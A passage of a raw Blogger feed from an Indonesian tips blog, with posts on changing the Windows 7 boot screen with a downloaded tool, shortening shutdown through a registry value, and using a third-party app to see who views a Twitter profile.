\/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s1600\/windows7+boot+screen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Boot Screen Default Win 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s1600\/windows7+boot+screen.jpg\" height=\"150\" title=\"Boot Screen Default Win 7\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EBoot Screen Default Win 7\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ESoftware yang Diperlukan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1P5t\" target=\"_blank\"\u003EWin 7 Boot Updater\u003C\/a\u003E | 444 KB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003EBoot Skin DeviantArt:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1PDP\" target=\"_blank\"\u003ENFS The Run Boot Skin\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1PLI\" target=\"_blank\"\u003EBoot Skin Lainnya\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003ETutorial Mengubah Tampilan Boot Screen Windows 7:\u003C\/b\u003E\u003Cbr \/\u003E\n1). Download Win 7 Boot Updater.\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Dowload Boot Skin dari DeviantArt.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCbr-OSQIovhJX5VtwsloooJARrafTdO8-WFnmOCxd2HcKvlm6kQCwq2ojNaP4gE_DwSeJjVR8-ULk8zbDqEcXYRpX2sOoL_G0gSxV15z2h8CMg6lgXuWJaLQLqmTWQaUjNVd6Aa4_Lk10\/s1600\/Win+7+BootUpdater.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCbr-OSQIovhJX5VtwsloooJARrafTdO8-WFnmOCxd2HcKvlm6kQCwq2ojNaP4gE_DwSeJjVR8-ULk8zbDqEcXYRpX2sOoL_G0gSxV15z2h8CMg6lgXuWJaLQLqmTWQaUjNVd6Aa4_Lk10\/s1600\/Win+7+BootUpdater.png\" height=\"230\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n3). Lalu jalankan sebagai Administrator (Klik kanan \u0026gt; Run as administrator)\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Klik Menu File kemudian pilih Load Boot Skin...\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Pilih Boot Skin yang tadi sudah didownload dari DeviantArt lalu klik Open.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZhXBmlDuEh9bpOZkhVtdmxYJH6esJJ8jcnWkWyrnoxNEX2c_rkhL7rxfEUQX8hOFGWggoyWyHPe6xqdQu0Xm8How0ICZPx3H01BLHswSsKIs5df7OoXXgLtvPKlDI8BOiD1zRfG25ocf\/s1600\/Win+7+BootUpdater+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDZhXBmlDuEh9bpOZkhVtdmxYJH6esJJ8jcnWkWyrnoxNEX2c_rkhL7rxfEUQX8hOFGWggoyWyHPe6xqdQu0Xm8How0ICZPx3H01BLHswSsKIs5df7OoXXgLtvPKlDI8BOiD1zRfG25ocf\/s1600\/Win+7+BootUpdater+2.png\" height=\"252\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n6). Jika sudah klik Apply.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5Q3kxeSXiAumSk0T7N7RuIfyOGhxUbnmC0nLyFXhjHm4LQb9mcP4r6gsdyGvagDDrWwaOYVhXjF5M3a4fCne4WcS1BzI_CkwtXaOBqfhvqUuWCgIYt-q-uGCK-5xHtHSDDjqvBGTX41i\/s1600\/Win+7+BootUpdater+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengubah Tampilan Boot Screen Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ5Q3kxeSXiAumSk0T7N7RuIfyOGhxUbnmC0nLyFXhjHm4LQb9mcP4r6gsdyGvagDDrWwaOYVhXjF5M3a4fCne4WcS1BzI_CkwtXaOBqfhvqUuWCgIYt-q-uGCK-5xHtHSDDjqvBGTX41i\/s1600\/Win+7+BootUpdater+3.png\" height=\"255\" title=\"Cara Mengubah Tampilan Boot Screen Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n7). Restart Windows kalian untuk melihat perubahannya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian postingan saya malam ini tentang\u0026nbsp;\u003Ci\u003E\u003Cu\u003ECara Mengubah Tampilan Boot Screen Windows 7\u003C\/u\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8472419904853263033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8472419904853263033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8472419904853263033"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html","title":"Cara Mengubah Tampilan Boot Screen Windows 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZyQ8jS2dkEPZlkOGEWkTIL62OY3KvFUO1VaHNnOtg4hNzINzwqu2fpeTE8PziZ005yrGyA3_NiUdz5xolS7kOde3NCE4kZLtmIOcB6DQrnXQ80St4kY12ERi9ISe61r8cHzbWiCn2Zf_y\/s72-c\/windows7+boot+screen.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4869673150896710675"},"published":{"$t":"2014-03-07T12:42:00.002+07:00"},"updated":{"$t":"2014-03-07T12:43:50.731+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mempercepat Loading Shutdown Windows 7"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003ECara Mempercepat Loading Shutdown Windows 7\u003C\/a\u003E\u003C\/b\u003E | \u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/b\u003E - Halo sob, pada siang hari ini saya akan sharing tentang cara mempercepat loading shutdown \u003Cb\u003E\u003Cu\u003Ewindows 7\u003C\/u\u003E\u003C\/b\u003E. Ada kalanya dimana saat kita men-shutdown windows 7 terasa sangat lama, kadang bisa memakan waktu sehingga beberapa menit.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s1600\/windows+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s1600\/windows+7.jpg\" height=\"150\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWindows 7\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, bagi yang merasa loading shutdown \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003Ewindows 7\u003C\/a\u003E nya terasa sangat lama, saya punya triknya nih supaya loading shutdown win 7 sobat bisa cepat. Berikut caranya :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ELangkah 1 : \u003C\/b\u003EKlik tombol start dan jalankan regedit.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesi3Qx7uY06b5pdPFVuNmwW4k54QVlcwCZZGWW-zkZqLA5r477VQ74ZuC25rW9jXP56V_FaIe2xTdelj4G0bEUIUAcQX8S0cLmCgCJq5vgRkfadAO3KLhapBh5h5zCwPqdAQxLzoQW6_Z\/s1600\/regedit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgesi3Qx7uY06b5pdPFVuNmwW4k54QVlcwCZZGWW-zkZqLA5r477VQ74ZuC25rW9jXP56V_FaIe2xTdelj4G0bEUIUAcQX8S0cLmCgCJq5vgRkfadAO3KLhapBh5h5zCwPqdAQxLzoQW6_Z\/s1600\/regedit.png\" height=\"177\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ELangkah 2 : \u003C\/b\u003EPada panel sebelah kiri Regedit editor, cari dan buka :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003EHKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\u003C\/span\u003E. Lalu pada panel nilai yang terletak disebelah kanan, cari dan klik kanan pada \u003Cspan style=\"color: red;\"\u003EWaitToKillServiceTimeout\u003C\/span\u003E. Pada menu pop-up, pilih item \u003Cspan style=\"color: red;\"\u003EModify...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz8L7XU1p7NDzsw9DnAUw5ViqBLd8bnbu06ioNJJE_ha8Eu4jPjIOUtk1zmADHqnmPE9olcEILKh84oilC1V4N4bCUr9-VTFS6ulx7tBLNLHusi6m354B9Z9-5dIsP-iDoRXZRBuZmfshg\/s1600\/regedit+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz8L7XU1p7NDzsw9DnAUw5ViqBLd8bnbu06ioNJJE_ha8Eu4jPjIOUtk1zmADHqnmPE9olcEILKh84oilC1V4N4bCUr9-VTFS6ulx7tBLNLHusi6m354B9Z9-5dIsP-iDoRXZRBuZmfshg\/s1600\/regedit+2.png\" height=\"237\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003ELangkah 3 :\u003C\/b\u003E Ganti nilai default dengan nilai yang lebih kecil, Isikan dengan nilai 750. Semakin kecil nilai yang dimasukan, proses shutdown akan semakin cepat. Tetapi sebaiknya jangan memasukan nilai lebih kecil dari 500.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk1WQslJZLL5S3Bb83WPfhAAK-MrZWMJEkzwXaoLpEvEoJONZz48fj3OLYLijBQETMXRdcE8qnt_MpXBKZdx4Pb9U34NWioU7XTwnZWtgxrYCsqVuxz2s6NB-7GaAG4NVOjh-C2UW6cNaM\/s1600\/regedit+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mempercepat Loading Shutdown Windows 7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk1WQslJZLL5S3Bb83WPfhAAK-MrZWMJEkzwXaoLpEvEoJONZz48fj3OLYLijBQETMXRdcE8qnt_MpXBKZdx4Pb9U34NWioU7XTwnZWtgxrYCsqVuxz2s6NB-7GaAG4NVOjh-C2UW6cNaM\/s1600\/regedit+3.png\" height=\"236\" title=\"Cara Mempercepat Loading Shutdown Windows 7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html\"\u003ECara Mempercepat Loading Shutdown Windows 7\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4869673150896710675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html#comment-form","title":"21 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4869673150896710675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4869673150896710675"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/03\/cara-mempercepat-loading-shutdown.html","title":"Cara Mempercepat Loading Shutdown Windows 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoMhSWpGcBPQzVlWhsPWweEu7wHuQ6S9Hb21JgPJXj4Lkw7-myQh5r_OnzQBmW-0yTTYoad2agwt2KsU7qqnPDryk3Fm1IMu8gJANt5nJx_s2E4EW2nJ55NGRaKzH-nqX9w8CyQ5QppMNg\/s72-c\/windows+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8239544005192602287"},"published":{"$t":"2014-02-07T23:05:00.000+07:00"},"updated":{"$t":"2014-02-08T23:43:28.031+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html\"\u003ECara Mengetahui Siapa yang Stalking Profil Twitter Kita\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Selamat malam sob, baru posting lagi setelah sekian lama vakum hehe. Sobat pernah merasa penasaran ngga siapa yang suka memantau aktivitas twitter kita atau bahasa kerennya \u003Cu\u003Estalking\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s1600\/stalker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stalker Twitter\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s1600\/stalker1.jpg\" height=\"80\" title=\"Stalker\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EStalker Mania\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nItuloh orang yang diem-diem memata-matai profil kita sepengatahuan kitas sendiri, lalu apa sih gunanya stalking itu? namun biasanya terkait dengan akun sang mantan (kekasih).\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOke, berikut \u003Cu\u003Ecara mengetahui siapa saja orang yang suka stalking profil twitter kita\u003C\/u\u003E. Cekidott!!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka\u0026nbsp;\u003Ca href=\"http:\/\/www.tweepsect.com\/\" target=\"_blank\"\u003ETweepsect\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Klik \"Sign in with Twitter\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iwi2uh9hV5h997Da6zQC2ROZtB0JDc1NlvE71k5UxrqWbuJqOVPy8IA9E-zrv9jhWP5hLdQA2cYIpE7j83yrBK_c8oL86WEG10FMr0rUTZ71h-WaCX-zmQMAaJBqcxAN0LmXJhyzDhyN\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iwi2uh9hV5h997Da6zQC2ROZtB0JDc1NlvE71k5UxrqWbuJqOVPy8IA9E-zrv9jhWP5hLdQA2cYIpE7j83yrBK_c8oL86WEG10FMr0rUTZ71h-WaCX-zmQMAaJBqcxAN0LmXJhyzDhyN\/s1600\/1.png\" height=\"181\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Klik Izinkan Aplikasi atau Authorize App, tunggu beberapa saat dan sobat akan kembali ke halaman Tweepsect.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErDjNxhni_ztLxSCYBXlJQwHi258sRY_vwxbrC5SaZgr1V_h-LY8_dm_yYnj2ZDhl9IAhamxL5-EcPPz4mAUyJjWFmcC7zRY1wEIpg2nP4cQvv4U8bnfNLN2EO94pNGwJAsZmRswvb8YH\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErDjNxhni_ztLxSCYBXlJQwHi258sRY_vwxbrC5SaZgr1V_h-LY8_dm_yYnj2ZDhl9IAhamxL5-EcPPz4mAUyJjWFmcC7zRY1wEIpg2nP4cQvv4U8bnfNLN2EO94pNGwJAsZmRswvb8YH\/s1600\/2.png\" height=\"181\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Pada bagian \"Twitter username\" isikan dengan username akun Twitter sobat (tanpa tanda @).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXz76_kJGpXt6ZKzaiYSfxK38cniJT71FLbY1xPnMv1Udl-jdykajKSqp4ysS6BU_vD4X6kzVtsKRgtOPcReDWqdt9CQ3umBbybPL9yDioeRIjHs5k8GP1t672E32maotYmxKlr0KVNv2b\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXz76_kJGpXt6ZKzaiYSfxK38cniJT71FLbY1xPnMv1Udl-jdykajKSqp4ysS6BU_vD4X6kzVtsKRgtOPcReDWqdt9CQ3umBbybPL9yDioeRIjHs5k8GP1t672E32maotYmxKlr0KVNv2b\/s1600\/3.png\" height=\"173\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Klik \"Enlighten Me\" dan lihat hasilnya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-JL2JeVT8P0zi9cCRB68_8YY3212LFQzfTPKskO4TGm8IGTZCYX5rbLJPDsyyhowJwJiMv2iOBrngqQ_hk9Isf326Xihewjk7u2lqVXptqbqKYVjG_TJ6_6AmECVwt3XTXnN_jGD6rcZ\/s1600\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-JL2JeVT8P0zi9cCRB68_8YY3212LFQzfTPKskO4TGm8IGTZCYX5rbLJPDsyyhowJwJiMv2iOBrngqQ_hk9Isf326Xihewjk7u2lqVXptqbqKYVjG_TJ6_6AmECVwt3XTXnN_jGD6rcZ\/s1600\/4.png\" height=\"148\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAkan saya jelaskan sedikit istilah diatas, \u003Cb\u003EMutual\u003C\/b\u003E itu temen kita yang sudah saling follow, \u003Cb\u003EStalking\u003C\/b\u003E itu orang yang kita mata-matai, dan kalo \u003Cb\u003EStalker\u003C\/b\u003E itu orang yang memata-matai kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOk, sudah 